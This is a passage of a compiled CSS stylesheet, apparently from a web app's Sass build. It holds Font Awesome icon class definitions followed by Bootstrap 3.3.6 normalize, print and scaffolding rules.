  content: "";
}

/* line 500, ../../sass/app/fontawesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "";
}

/* line 501, ../../sass/app/fontawesome/_icons.scss */
.fa-qq:before {
  content: "";
}

/* line 502, ../../sass/app/fontawesome/_icons.scss */
.fa-wechat:before,
.fa-weixin:before {
  content: "";
}

/* line 504, ../../sass/app/fontawesome/_icons.scss */
.fa-send:before,
.fa-paper-plane:before {
  content: "";
}

/* line 506, ../../sass/app/fontawesome/_icons.scss */
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "";
}

/* line 508, ../../sass/app/fontawesome/_icons.scss */
.fa-history:before {
  content: "";
}

/* line 509, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-thin:before {
  content: "";
}

/* line 510, ../../sass/app/fontawesome/_icons.scss */
.fa-header:before {
  content: "";
}

/* line 511, ../../sass/app/fontawesome/_icons.scss */
.fa-paragraph:before {
  content: "";
}

/* line 512, ../../sass/app/fontawesome/_icons.scss */
.fa-sliders:before {
  content: "";
}

/* line 513, ../../sass/app/fontawesome/_icons.scss */
.fa-share-alt:before {
  content: "";
}

/* line 514, ../../sass/app/fontawesome/_icons.scss */
.fa-share-alt-square:before {
  content: "";
}

/* line 515, ../../sass/app/fontawesome/_icons.scss */
.fa-bomb:before {
  content: "";
}

/* line 516, ../../sass/app/fontawesome/_icons.scss */
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "";
}

/* line 518, ../../sass/app/fontawesome/_icons.scss */
.fa-tty:before {
  content: "";
}

/* line 519, ../../sass/app/fontawesome/_icons.scss */
.fa-binoculars:before {
  content: "";
}

/* line 520, ../../sass/app/fontawesome/_icons.scss */
.fa-plug:before {
  content: "";
}

/* line 521, ../../sass/app/fontawesome/_icons.scss */
.fa-slideshare:before {
  content: "";
}

/* line 522, ../../sass/app/fontawesome/_icons.scss */
.fa-twitch:before {
  content: "";
}

/* line 523, ../../sass/app/fontawesome/_icons.scss */
.fa-yelp:before {
  content: "";
}

/* line 524, ../../sass/app/fontawesome/_icons.scss */
.fa-newspaper-o:before {
  content: "";
}

/* line 525, ../../sass/app/fontawesome/_icons.scss */
.fa-wifi:before {
  content: "";
}

/* line 526, ../../sass/app/fontawesome/_icons.scss */
.fa-calculator:before {
  content: "";
}

/* line 527, ../../sass/app/fontawesome/_icons.scss */
.fa-paypal:before {
  content: "";
}

/* line 528, ../../sass/app/fontawesome/_icons.scss */
.fa-google-wallet:before {
  content: "";
}

/* line 529, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-visa:before {
  content: "";
}

/* line 530, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "";
}

/* line 531, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-discover:before {
  content: "";
}

/* line 532, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-amex:before {
  content: "";
}

/* line 533, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-paypal:before {
  content: "";
}

/* line 534, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-stripe:before {
  content: "";
}

/* line 535, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-slash:before {
  content: "";
}

/* line 536, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-slash-o:before {
  content: "";
}

/* line 537, ../../sass/app/fontawesome/_icons.scss */
.fa-trash:before {
  content: "";
}

/* line 538, ../../sass/app/fontawesome/_icons.scss */
.fa-copyright:before {
  content: "";
}

/* line 539, ../../sass/app/fontawesome/_icons.scss */
.fa-at:before {
  content: "";
}

/* line 540, ../../sass/app/fontawesome/_icons.scss */
.fa-eyedropper:before {
  content: "";
}

/* line 541, ../../sass/app/fontawesome/_icons.scss */
.fa-paint-brush:before {
  content: "";
}

/* line 542, ../../sass/app/fontawesome/_icons.scss */
.fa-birthday-cake:before {
  content: "";
}

/* line 543, ../../sass/app/fontawesome/_icons.scss */
.fa-area-chart:before {
  content: "";
}

/* line 544, ../../sass/app/fontawesome/_icons.scss */
.fa-pie-chart:before {
  content: "";
}

/* line 545, ../../sass/app/fontawesome/_icons.scss */
.fa-line-chart:before {
  content: "";
}

/* line 546, ../../sass/app/fontawesome/_icons.scss */
.fa-lastfm:before {
  content: "";
}

/* line 547, ../../sass/app/fontawesome/_icons.scss */
.fa-lastfm-square:before {
  content: "";
}

/* line 548, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-off:before {
  content: "";
}

/* line 549, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-on:before {
  content: "";
}

/* line 550, ../../sass/app/fontawesome/_icons.scss */
.fa-bicycle:before {
  content: "";
}

/* line 551, ../../sass/app/fontawesome/_icons.scss */
.fa-bus:before {
  content: "";
}

/* line 552, ../../sass/app/fontawesome/_icons.scss */
.fa-ioxhost:before {
  content: "";
}

/* line 553, ../../sass/app/fontawesome/_icons.scss */
.fa-angellist:before {
  content: "";
}

/* line 554, ../../sass/app/fontawesome/_icons.scss */
.fa-cc:before {
  content: "";
}

/* line 555, ../../sass/app/fontawesome/_icons.scss */
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "";
}

/* line 558, ../../sass/app/fontawesome/_icons.scss */
.fa-meanpath:before {
  content: "";
}

/* line 559, ../../sass/app/fontawesome/_icons.scss */
.fa-buysellads:before {
  content: "";
}

/* line 560, ../../sass/app/fontawesome/_icons.scss */
.fa-connectdevelop:before {
  content: "";
}

/* line 561, ../../sass/app/fontawesome/_icons.scss */
.fa-dashcube:before {
  content: "";
}

/* line 562, ../../sass/app/fontawesome/_icons.scss */
.fa-forumbee:before {
  content: "";
}

/* line 563, ../../sass/app/fontawesome/_icons.scss */
.fa-leanpub:before {
  content: "";
}

/* line 564, ../../sass/app/fontawesome/_icons.scss */
.fa-sellsy:before {
  content: "";
}

/* line 565, ../../sass/app/fontawesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "";
}

/* line 566, ../../sass/app/fontawesome/_icons.scss */
.fa-simplybuilt:before {
  content: "";
}

/* line 567, ../../sass/app/fontawesome/_icons.scss */
.fa-skyatlas:before {
  content: "";
}

/* line 568, ../../sass/app/fontawesome/_icons.scss */
.fa-cart-plus:before {
  content: "";
}

/* line 569, ../../sass/app/fontawesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "";
}

/* line 570, ../../sass/app/fontawesome/_icons.scss */
.fa-diamond:before {
  content: "";
}

/* line 571, ../../sass/app/fontawesome/_icons.scss */
.fa-ship:before {
  content: "";
}

/* line 572, ../../sass/app/fontawesome/_icons.scss */
.fa-user-secret:before {
  content: "";
}

/* line 573, ../../sass/app/fontawesome/_icons.scss */
.fa-motorcycle:before {
  content: "";
}

/* line 574, ../../sass/app/fontawesome/_icons.scss */
.fa-street-view:before {
  content: "";
}

/* line 575, ../../sass/app/fontawesome/_icons.scss */
.fa-heartbeat:before {
  content: "";
}

/* line 576, ../../sass/app/fontawesome/_icons.scss */
.fa-venus:before {
  content: "";
}

/* line 577, ../../sass/app/fontawesome/_icons.scss */
.fa-mars:before {
  content: "";
}

/* line 578, ../../sass/app/fontawesome/_icons.scss */
.fa-mercury:before {
  content: "";
}

/* line 579, ../../sass/app/fontawesome/_icons.scss */
.fa-intersex:before,
.fa-transgender:before {
  content: "";
}

/* line 581, ../../sass/app/fontawesome/_icons.scss */
.fa-transgender-alt:before {
  content: "";
}

/* line 582, ../../sass/app/fontawesome/_icons.scss */
.fa-venus-double:before {
  content: "";
}

/* line 583, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-double:before {
  content: "";
}

/* line 584, ../../sass/app/fontawesome/_icons.scss */
.fa-venus-mars:before {
  content: "";
}

/* line 585, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke:before {
  content: "";
}

/* line 586, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "";
}

/* line 587, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "";
}

/* line 588, ../../sass/app/fontawesome/_icons.scss */
.fa-neuter:before {
  content: "";
}

/* line 589, ../../sass/app/fontawesome/_icons.scss */
.fa-genderless:before {
  content: "";
}

/* line 590, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-official:before {
  content: "";
}

/* line 591, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest-p:before {
  content: "";
}

/* line 592, ../../sass/app/fontawesome/_icons.scss */
.fa-whatsapp:before {
  content: "";
}

/* line 593, ../../sass/app/fontawesome/_icons.scss */
.fa-server:before {
  content: "";
}

/* line 594, ../../sass/app/fontawesome/_icons.scss */
.fa-user-plus:before {
  content: "";
}

/* line 595, ../../sass/app/fontawesome/_icons.scss */
.fa-user-times:before {
  content: "";
}

/* line 596, ../../sass/app/fontawesome/_icons.scss */
.fa-hotel:before,
.fa-bed:before {
  content: "";
}

/* line 598, ../../sass/app/fontawesome/_icons.scss */
.fa-viacoin:before {
  content: "";
}

/* line 599, ../../sass/app/fontawesome/_icons.scss */
.fa-train:before {
  content: "";
}

/* line 600, ../../sass/app/fontawesome/_icons.scss */
.fa-subway:before {
  content: "";
}

/* line 601, ../../sass/app/fontawesome/_icons.scss */
.fa-medium:before {
  content: "";
}

/* line 602, ../../sass/app/fontawesome/_icons.scss */
.fa-yc:before,
.fa-y-combinator:before {
  content: "";
}

/* line 604, ../../sass/app/fontawesome/_icons.scss */
.fa-optin-monster:before {
  content: "";
}

/* line 605, ../../sass/app/fontawesome/_icons.scss */
.fa-opencart:before {
  content: "";
}

/* line 606, ../../sass/app/fontawesome/_icons.scss */
.fa-expeditedssl:before {
  content: "";
}

/* line 607, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-4:before,
.fa-battery-full:before {
  content: "";
}

/* line 609, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "";
}

/* line 611, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-2:before,
.fa-battery-half:before {
  content: "";
}

/* line 613, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "";
}

/* line 615, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "";
}

/* line 617, ../../sass/app/fontawesome/_icons.scss */
.fa-mouse-pointer:before {
  content: "";
}

/* line 618, ../../sass/app/fontawesome/_icons.scss */
.fa-i-cursor:before {
  content: "";
}

/* line 619, ../../sass/app/fontawesome/_icons.scss */
.fa-object-group:before {
  content: "";
}

/* line 620, ../../sass/app/fontawesome/_icons.scss */
.fa-object-ungroup:before {
  content: "";
}

/* line 621, ../../sass/app/fontawesome/_icons.scss */
.fa-sticky-note:before {
  content: "";
}

/* line 622, ../../sass/app/fontawesome/_icons.scss */
.fa-sticky-note-o:before {
  content: "";
}

/* line 623, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-jcb:before {
  content: "";
}

/* line 624, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-diners-club:before {
  content: "";
}

/* line 625, ../../sass/app/fontawesome/_icons.scss */
.fa-clone:before {
  content: "";
}

/* line 626, ../../sass/app/fontawesome/_icons.scss */
.fa-balance-scale:before {
  content: "";
}

/* line 627, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-o:before {
  content: "";
}

/* line 628, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "";
}

/* line 630, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "";
}

/* line 632, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "";
}

/* line 634, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass:before {
  content: "";
}

/* line 635, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "";
}

/* line 637, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "";
}

/* line 639, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-scissors-o:before {
  content: "";
}

/* line 640, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-lizard-o:before {
  content: "";
}

/* line 641, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-spock-o:before {
  content: "";
}

/* line 642, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-pointer-o:before {
  content: "";
}

/* line 643, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-peace-o:before {
  content: "";
}

/* line 644, ../../sass/app/fontawesome/_icons.scss */
.fa-trademark:before {
  content: "";
}

/* line 645, ../../sass/app/fontawesome/_icons.scss */
.fa-registered:before {
  content: "";
}

/* line 646, ../../sass/app/fontawesome/_icons.scss */
.fa-creative-commons:before {
  content: "";
}

/* line 647, ../../sass/app/fontawesome/_icons.scss */
.fa-gg:before {
  content: "";
}

/* line 648, ../../sass/app/fontawesome/_icons.scss */
.fa-gg-circle:before {
  content: "";
}

/* line 649, ../../sass/app/fontawesome/_icons.scss */
.fa-tripadvisor:before {
  content: "";
}

/* line 650, ../../sass/app/fontawesome/_icons.scss */
.fa-odnoklassniki:before {
  content: "";
}

/* line 651, ../../sass/app/fontawesome/_icons.scss */
.fa-odnoklassniki-square:before {
  content: "";
}

/* line 652, ../../sass/app/fontawesome/_icons.scss */
.fa-get-pocket:before {
  content: "";
}

/* line 653, ../../sass/app/fontawesome/_icons.scss */
.fa-wikipedia-w:before {
  content: "";
}

/* line 654, ../../sass/app/fontawesome/_icons.scss */
.fa-safari:before {
  content: "";
}

/* line 655, ../../sass/app/fontawesome/_icons.scss */
.fa-chrome:before {
  content: "";
}

/* line 656, ../../sass/app/fontawesome/_icons.scss */
.fa-firefox:before {
  content: "";
}

/* line 657, ../../sass/app/fontawesome/_icons.scss */
.fa-opera:before {
  content: "";
}

/* line 658, ../../sass/app/fontawesome/_icons.scss */
.fa-internet-explorer:before {
  content: "";
}

/* line 659, ../../sass/app/fontawesome/_icons.scss */
.fa-tv:before,
.fa-television:before {
  content: "";
}

/* line 661, ../../sass/app/fontawesome/_icons.scss */
.fa-contao:before {
  content: "";
}

/* line 662, ../../sass/app/fontawesome/_icons.scss */
.fa-500px:before {
  content: "";
}

/* line 663, ../../sass/app/fontawesome/_icons.scss */
.fa-amazon:before {
  content: "";
}

/* line 664, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-plus-o:before {
  content: "";
}

/* line 665, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-minus-o:before {
  content: "";
}

/* line 666, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-times-o:before {
  content: "";
}

/* line 667, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-check-o:before {
  content: "";
}

/* line 668, ../../sass/app/fontawesome/_icons.scss */
.fa-industry:before {
  content: "";
}

/* line 669, ../../sass/app/fontawesome/_icons.scss */
.fa-map-pin:before {
  content: "";
}

/* line 670, ../../sass/app/fontawesome/_icons.scss */
.fa-map-signs:before {
  content: "";
}

/* line 671, ../../sass/app/fontawesome/_icons.scss */
.fa-map-o:before {
  content: "";
}

/* line 672, ../../sass/app/fontawesome/_icons.scss */
.fa-map:before {
  content: "";
}

/* line 673, ../../sass/app/fontawesome/_icons.scss */
.fa-commenting:before {
  content: "";
}

/* line 674, ../../sass/app/fontawesome/_icons.scss */
.fa-commenting-o:before {
  content: "";
}

/* line 675, ../../sass/app/fontawesome/_icons.scss */
.fa-houzz:before {
  content: "";
}

/* line 676, ../../sass/app/fontawesome/_icons.scss */
.fa-vimeo:before {
  content: "";
}

/* line 677, ../../sass/app/fontawesome/_icons.scss */
.fa-black-tie:before {
  content: "";
}

/* line 678, ../../sass/app/fontawesome/_icons.scss */
.fa-fonticons:before {
  content: "";
}

/* line 679, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit-alien:before {
  content: "";
}

/* line 680, ../../sass/app/fontawesome/_icons.scss */
.fa-edge:before {
  content: "";
}

/* line 681, ../../sass/app/fontawesome/_icons.scss */
.fa-credit-card-alt:before {
  content: "";
}

/* line 682, ../../sass/app/fontawesome/_icons.scss */
.fa-codiepie:before {
  content: "";
}

/* line 683, ../../sass/app/fontawesome/_icons.scss */
.fa-modx:before {
  content: "";
}

/* line 684, ../../sass/app/fontawesome/_icons.scss */
.fa-fort-awesome:before {
  content: "";
}

/* line 685, ../../sass/app/fontawesome/_icons.scss */
.fa-usb:before {
  content: "";
}

/* line 686, ../../sass/app/fontawesome/_icons.scss */
.fa-product-hunt:before {
  content: "";
}

/* line 687, ../../sass/app/fontawesome/_icons.scss */
.fa-mixcloud:before {
  content: "";
}

/* line 688, ../../sass/app/fontawesome/_icons.scss */
.fa-scribd:before {
  content: "";
}

/* line 689, ../../sass/app/fontawesome/_icons.scss */
.fa-pause-circle:before {
  content: "";
}

/* line 690, ../../sass/app/fontawesome/_icons.scss */
.fa-pause-circle-o:before {
  content: "";
}

/* line 691, ../../sass/app/fontawesome/_icons.scss */
.fa-stop-circle:before {
  content: "";
}

/* line 692, ../../sass/app/fontawesome/_icons.scss */
.fa-stop-circle-o:before {
  content: "";
}

/* line 693, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-bag:before {
  content: "";
}

/* line 694, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-basket:before {
  content: "";
}

/* line 695, ../../sass/app/fontawesome/_icons.scss */
.fa-hashtag:before {
  content: "";
}

/* line 696, ../../sass/app/fontawesome/_icons.scss */
.fa-bluetooth:before {
  content: "";
}

/* line 697, ../../sass/app/fontawesome/_icons.scss */
.fa-bluetooth-b:before {
  content: "";
}

/* line 698, ../../sass/app/fontawesome/_icons.scss */
.fa-percent:before {
  content: "";
}

/* line 699, ../../sass/app/fontawesome/_icons.scss */
.fa-gitlab:before {
  content: "";
}

/* line 700, ../../sass/app/fontawesome/_icons.scss */
.fa-wpbeginner:before {
  content: "";
}

/* line 701, ../../sass/app/fontawesome/_icons.scss */
.fa-wpforms:before {
  content: "";
}

/* line 702, ../../sass/app/fontawesome/_icons.scss */
.fa-envira:before {
  content: "";
}

/* line 703, ../../sass/app/fontawesome/_icons.scss */
.fa-universal-access:before {
  content: "";
}

/* line 704, ../../sass/app/fontawesome/_icons.scss */
.fa-wheelchair-alt:before {
  content: "";
}

/* line 705, ../../sass/app/fontawesome/_icons.scss */
.fa-question-circle-o:before {
  content: "";
}

/* line 706, ../../sass/app/fontawesome/_icons.scss */
.fa-blind:before {
  content: "";
}

/* line 707, ../../sass/app/fontawesome/_icons.scss */
.fa-audio-description:before {
  content: "";
}

/* line 708, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-control-phone:before {
  content: "";
}

/* line 709, ../../sass/app/fontawesome/_icons.scss */
.fa-braille:before {
  content: "";
}

/* line 710, ../../sass/app/fontawesome/_icons.scss */
.fa-assistive-listening-systems:before {
  content: "";
}

/* line 711, ../../sass/app/fontawesome/_icons.scss */
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "";
}

/* line 713, ../../sass/app/fontawesome/_icons.scss */
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "";
}

/* line 716, ../../sass/app/fontawesome/_icons.scss */
.fa-glide:before {
  content: "";
}

/* line 717, ../../sass/app/fontawesome/_icons.scss */
.fa-glide-g:before {
  content: "";
}

/* line 718, ../../sass/app/fontawesome/_icons.scss */
.fa-signing:before,
.fa-sign-language:before {
  content: "";
}

/* line 720, ../../sass/app/fontawesome/_icons.scss */
.fa-low-vision:before {
  content: "";
}

/* line 721, ../../sass/app/fontawesome/_icons.scss */
.fa-viadeo:before {
  content: "";
}

/* line 722, ../../sass/app/fontawesome/_icons.scss */
.fa-viadeo-square:before {
  content: "";
}

/* line 723, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat:before {
  content: "";
}

/* line 724, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat-ghost:before {
  content: "";
}

/* line 725, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat-square:before {
  content: "";
}

/* line 726, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper:before {
  content: "";
}

/* line 727, ../../sass/app/fontawesome/_icons.scss */
.fa-first-order:before {
  content: "";
}

/* line 728, ../../sass/app/fontawesome/_icons.scss */
.fa-yoast:before {
  content: "";
}

/* line 729, ../../sass/app/fontawesome/_icons.scss */
.fa-themeisle:before {
  content: "";
}

/* line 730, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "";
}

/* line 732, ../../sass/app/fontawesome/_icons.scss */
.fa-fa:before,
.fa-font-awesome:before {
  content: "";
}

/* line 4, ../../sass/app/fontawesome/_screen-reader.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 51, ../../sass/app/fontawesome/_mixins.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/* line 9, ../../sass/app/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../../sass/app/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../../sass/app/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../../sass/app/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../../sass/app/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../../sass/app/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../../sass/app/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../../sass/app/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../../sass/app/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../../sass/app/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../../sass/app/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../../sass/app/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../../sass/app/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../../sass/app/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../../sass/app/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../../sass/app/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../../sass/app/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../../sass/app/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../../sass/app/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../../sass/app/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../../sass/app/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../../sass/app/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../../sass/app/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../../sass/app/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../../sass/app/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../../sass/app/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../../sass/app/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../../sass/app/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../../sass/app/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../../sass/app/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../../sass/app/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../../sass/app/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../../sass/app/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../../sass/app/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../../sass/app/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../../sass/app/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../../sass/app/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../../sass/app/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../../sass/app/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../../sass/app/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../../sass/app/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../../sass/app/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../../sass/app/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../../sass/app/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../../sass/app/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../../sass/app/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../../sass/app/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../../sass/app/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../../sass/app/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../../sass/app/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../../sass/app/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../../sass/app/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../../sass/app/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../../sass/app/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../../sass/app/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../../sass/app/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../../sass/app/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/* line 11, ../../sass/app/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../../sass/app/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../../sass/app/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../../sass/app/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.42857;
  color: #000000;
  background-color: #fff;
}

/* line 36, ../../sass/app/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../../sass/app/bootstrap/_scaffolding.scss */
a {
  color: #000000;
  text-decoration: none;
}
/* line 52, ../../sass/app/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #000000;
  text-decoration: underline;
}
/* line 58, ../../sass/app/bootstrap/_scaffolding.scss */
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../../sass/app/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../../sass/app/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../../sass/app/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../../sass/app/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../../sass/app/bootstrap/_scaffolding.scss */
.img-thumbnail {
